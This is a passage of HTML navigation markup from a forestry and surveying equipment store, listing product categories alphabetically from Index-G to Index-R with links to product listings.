href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=208">Flare Launcher</a></li><li class="category212"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=212">Flowmeters - Water</a></li><li class="category1597"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1597">Folding Rulers,Lufkin</a></li><li class="category1141"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1141">Forester Vest</a></li></ul>
</li><li class="category13"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=13">Index-G</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category826"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=826">Gad Pry Bar</a></li><li class="category214"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=214">Gammon Reels</a></li><li class="category3246"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3246">Garmin GPS</a></li><li class="category2953"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2953">Gator Eyes Laser Pointer Caliper</a></li><li class="category215"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=215">Gauges</a></li><li class="category1140"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1140">Geologist Vest</a></li><li class="category1060"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1060">Geotechnical Gauge</a></li><li class="category218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=218">Geotul Mattock</a></li><li class="category220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=220">Glasses,Safety</a></li><li class="category221"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=221">Gloves</a></li><li class="category222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=222">Goggles,Safety</a></li><li class="category223"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=223">Gold Panning Kit</a></li><li class="category224"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=224">Gold Pans</a></li><li class="category225"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=225">GPS</a></li><li class="category227"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=227">GPS Map Software</a></li><li class="category228"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=228">Grease Pencils</a></li><li class="category1384"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1384">Guards,Leg</a></li><li class="category230"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=230">Gun,Paint</a></li></ul>
</li><li class="category14"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=14">Index-H</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2902"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2902">Haglof </a></li><li class="category3334"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3334">Horn</a></li><li class="category231"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=231">Hammers,Rock</a></li><li class="category232"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=232">Hand Lenses</a></li><li class="category233"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=233">Hand Levels</a></li><li class="category234"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=234">Hand Pruners</a></li><li class="category235"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=235">Hard Hats</a></li><li class="category238"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=238">Hard Hat Holder</a></li><li class="category244"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=244">Hard Hat Accessories</a></li><li class="category1634"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1634">Hardness Pick Set</a></li><li class="category1221"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1221">Harness, BackPack Fire Pump</a></li><li class="category236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=236">Harness, Tree Planting</a></li><li class="category237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=237">Harness,Radio</a></li><li class="category239"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=239">Hearing Protection</a></li><li class="category1008"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1008">Hearing Protection Parts</a></li><li class="category240"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=240">Height Finders</a></li><li class="category241"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=241">Height Poles</a></li><li class="category243"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=243">Helly Hansen Rainwear</a></li><li class="category246"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=246">Hip Chain Thread</a></li><li class="category245"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=245">Hip Chains</a></li><li class="category3033"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3033">Hoes - Rogue Hoes and Rakes</a></li><li class="category1596"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1596">Holder, Multipot</a></li><li class="category247"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=247">Hookaroon</a></li><li class="category2732"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2732">Hultrafor Axes</a></li><li class="category248"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=248">Hypsometers</a></li></ul>
</li><li class="category15"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=15">Index-I</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2965"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2965">Ice Cleats</a></li><li class="category249"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=249">Icers Safety Footwear</a></li><li class="category250"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=250">Inclinometers</a></li><li class="category251"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=251">Increment Borers</a></li><li class="category3213"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3213">Increment Borer Bits</a></li><li class="category3214"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3214">Increment Borer Extractors</a></li><li class="category3217"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3217">Increment Borer Chuck for Electric Drill</a></li><li class="category3219"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3219">Increment Borer Core Holder</a></li><li class="category3222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3222">Increment Borer Core Reader</a></li><li class="category3220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3220">Increment Borer Holster</a></li><li class="category3216"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3216">Increment Borer Sharpening Kit</a></li><li class="category3218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3218">Increment Borer Starter</a></li><li class="category3221"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3221">Increment Core Dye-Phloroglucinol</a></li><li class="category253"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=253">Increment Hammer</a></li><li class="category252"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=252">Increment Borers Accessories</a></li><li class="category2741"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2741">InReach Satellite Messenger</a></li><li class="category254"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=254">Insect Repellent</a></li><li class="category255"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=255">Insoles,Boot</a></li></ul>
</li><li class="category16"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=16">Index-J</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category1651"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1651">HandHeld Data Collector/GPS</a></li><li class="category3207"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3207">Jacket - Cruiser</a></li></ul>
</li><li class="category17"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=17">Index-K</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category3123"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3123">Kayaks</a></li><li class="category256"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=256">Kestrel Windmeters</a></li><li class="category1388"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1388">Knives,Christmas Tree Shearing</a></li><li class="category3240"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3240">Knife, Draw</a></li><li class="category257"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=257">Knives, Mora</a></li><li class="category1387"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1387">Knife,Ring</a></li><li class="category1386"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1386">Knife Sharpeners</a></li><li class="category258"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=258">Kraft Sample Bags</a></li></ul>
</li><li class="category18"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=18">Index-L</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2831"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2831">Label Die Sets</a></li><li class="category259"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=259">Labelling Machines</a></li><li class="category260"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=260">Ladders,Orchard</a></li><li class="category262"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=262">Laser Rangefinders</a></li><li class="category263"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=263">Lasers, Construction</a></li><li class="category265"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=265">Leg Guards, Shearing</a></li><li class="category2483"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2483">Leica Geosystems Products</a></li><li class="category2829"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2829">Letters Stamp</a></li><li class="category2065"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2065">Leveling Rod Levels</a></li><li class="category266"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=266">Leveling Rods</a></li><li class="category3229"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3229">Levels, Auto</a></li><li class="category268"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=268">Levels,Construction</a></li><li class="category267"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=267">Levels,Hand</a></li><li class="category2064"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2064">Levels,Rod</a></li><li class="category1529"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1529">Locators, Magnetic</a></li><li class="category2050"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2050">Log End Sealer</a></li><li class="category270"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=270">Log Marking Paint</a></li><li class="category2069"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2069">Log Marking Tags and Accessories</a></li><li class="category275"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=275">Log Rules</a></li><li class="category276"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=276">Log Scales</a></li><li class="category271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=271">Log Timber Carrier</a></li><li class="category272"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=272">Log Timberjack</a></li><li class="category273"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=273">Log Tongs</a></li><li class="category274"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=274">Loggers Tape</a></li><li class="category2692"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2692">Logging Arches and Accessories</a></li><li class="category3238"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3238">Logging Winch</a></li><li class="category2701"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2701">LogRite BTS Log Hauler</a></li><li class="category2710"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2710">LogRite Forestry Tools</a></li><li class="category277"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=277">Long Reach Pruners</a></li><li class="category278"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=278">Lopping Shears</a></li><li class="category1505"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1505">Loupe,Magnifiers</a></li><li class="category1598"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1598">Lufkin Folding Rulers</a></li><li class="category280"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=280">Lumber Crayon Holders</a></li><li class="category279"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=279">Lumber Crayons</a></li><li class="category1585"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1585">Lumber Rules</a></li></ul>
</li><li class="category19"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=19">Index-M</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category281"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=281">Machete</a></li><li class="category3343"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3343">Mag Mount</a></li><li class="category282"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=282">Mag Nails</a></li><li class="category284"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=284">Magnetic Locators</a></li><li class="category283"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=283">Magnets</a></li><li class="category285"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=285">Magnifiers</a></li><li class="category2611"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2611">Map Books</a></li><li class="category287"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=287">Map Cases</a></li><li class="category290"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=290">Map Tubes</a></li><li class="category2610"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2610">Mapping Software</a></li><li class="category291"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=291">Markers,Felt</a></li><li class="category293"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=293">Markers,Paintstik</a></li><li class="category3236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3236">Mask,N95</a></li><li class="category294"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=294">Masonry Nails</a></li><li class="category2955"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2955">Mats, Weed</a></li><li class="category311"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=311">Mattocks</a></li><li class="category2027"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2027">McLeod Fire Rake</a></li><li class="category295"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=295">Measuring Poles</a></li><li class="category296"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=296">Measuring Tapes</a></li><li class="category297"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=297">Measuring Wheels</a></li><li class="category298"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=298">Metal Detectors</a></li><li class="category302"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=302">Mineral Lamps</a></li><li class="category301"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=301">Mini Prisms</a></li><li class="category304"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=304">Mirror Stereoscope</a></li><li class="category303"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=303">Mirror,Signal</a></li><li class="category305"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=305">Mist Blowers</a></li><li class="category306"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=306">Moisture Meters</a></li><li class="category308"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=308">Multipot Back Transporter</a></li><li class="category307"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=307">Multipot Holders</a></li><li class="category309"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=309">Munsell Soil Colour Chart</a></li></ul>
</li><li class="category20"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=20">Index-N</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category3235"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3235">N95 Mask</a></li><li class="category384"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=384">Nails,Aluminum</a></li><li class="category385"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=385">Nails,Mag</a></li><li class="category386"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=386">Navigational Protractors</a></li><li class="category388"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=388">Neck Protector</a></li><li class="category390"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=390">Nelson Paint Gun</a></li><li class="category389"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=389">Nelson Tree Marking Paint</a></li><li class="category2828"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2828">Numbered Stamps</a></li></ul>
</li><li class="category21"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=21">Index-O</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category391"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=391">Oakfield Soil Samplers</a></li><li class="category1592"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1592">Orchard Ladders</a></li><li class="category2247"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2247">Overalls</a></li><li class="category392"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=392">Oxhead Axe</a></li></ul>
</li><li class="category22"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=22">Index-P</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category395"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=395">Pack vest</a></li><li class="category1219"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1219">Packs</a></li><li class="category397"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=397">Pails, Collapsible</a></li><li class="category398"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=398">Paint</a></li><li class="category399"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=399">Paint Can Handles-Aerosol</a></li><li class="category872"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=872">Paint Can Holders</a></li><li class="category400"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=400">Paint Guns</a></li><li class="category402"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=402">PaintStik Holders</a></li><li class="category401"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=401">Paintstiks</a></li><li class="category1264"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1264">Pants,Chainsaw</a></li><li class="category403"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403">Peaveys</a></li><li class="category2086"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2086">Pelican Cases</a></li><li class="category407"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=407">Pencil Magnets</a></li><li class="category406"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=406">Pencils,Air Photo</a></li><li class="category408"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=408">Penetrometers,Soil</a></li><li class="category405"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=405">Pens,All Weather</a></li><li class="category1576"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1576">Perma Tag</a></li><li class="category411"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=411">Photo Holders</a></li><li class="category412"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=412">Pickeroon</a></li><li class="category413"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=413">Picks and Hammers, Rock</a></li><li class="category414"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=414">Pigtail Stakes</a></li><li class="category415"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=415">Pin Flags</a></li><li class="category2152"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2152">Pipe and Cable Locator</a></li><li class="category418"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=418">Planimeter</a></li><li class="category419"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=419">Planting Bags</a></li><li class="category420"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=420">Planting Dibble</a></li><li class="category421"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=421">Planting Gloves</a></li><li class="category422"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=422">Planting Harness</a></li><li class="category423"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=423">Planting Shovels</a></li><li class="category424"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=424">Plot Cord</a></li><li class="category425"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=425">Plot Radius Tables</a></li><li class="category1290"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1290">Plumb Bob Cord</a></li><li class="category426"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=426">Plumb Bobs</a></li><li class="category428"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=428">Pocket Rod</a></li><li class="category429"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=429">Pole Pruners</a></li><li class="category3237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3237">Portable Winch</a></li><li class="category431"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=431">Pottiputki, Planting Tool</a></li><li class="category2936"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2936">Pressure Bandage </a></li><li class="category435"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=435">Prism Pole Adapters</a></li><li class="category433"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=433">Prism Poles</a></li><li class="category1265"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1265">Prisms,Cruising</a></li><li class="category1587"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1587">Prisms,Mini</a></li><li class="category434"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=434">Prisms,Surveying</a></li><li class="category436"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=436">Protractors</a></li><li class="category1404"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1404">Pruner,Mechanical</a></li><li class="category1385"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1385">Pruner,Rotary</a></li><li class="category440"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=440">Pruning Equipment</a></li><li class="category437"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=437">Psychrometers, Sling</a></li><li class="category438"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=438">Pulaski Axe</a></li><li class="category439"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=439">Pulp Hooks</a></li></ul>
</li><li class="category24"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=24">Index-R</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category441"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=441">Radio Chest Harness</a></li><li class="category442"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=442">Radius Tables</a></li><li class="category443"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=443">Rain Gauges</a></li><li class="category444"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=444">Rain Wear</a></li><li class="category2029"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2029">Rakes</a></li><li class="category1120"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1120">Ram Mounts</a></li><li class="category445"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=445">Range Finders</a></li><li class="category446"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=446">Range Poles</a></li><li class="category448"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=448">Relaskop</a></li><li class="category449"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=449">Repellents</a></li><li class="category450"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=450">Right Angle Prisms</a></li><li class="category1378"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1378">Ring Knife</a></li><li class="category451"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=451">Rite in the Rain</a></li><li class="category453"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=453">Rock Color Charts</a></li><li class="category1584"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1584">Rock Hammers</a></li><li class="category1516"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1516">Rock Kits</a></li><li class="category454"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=454">Rock Picks</a></li><li class="category3227"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3227">Rock Pick Holsters</a></li><li class="category455"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=455">Rock Sample Bags</a></li><li class="category2442"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2442">Rock Saws</a></li><li class="category2063"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2063">Rod Levels</a></li><li class="category456"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=456">Rods</a></li><li class="category3030"><a class="nochild" 